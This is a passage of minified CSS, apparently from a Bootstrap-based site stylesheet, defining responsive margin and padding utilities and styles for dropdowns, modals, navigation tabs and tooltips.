pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media only screen and (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media only screen and (min-width:1044px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media only screen and (min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 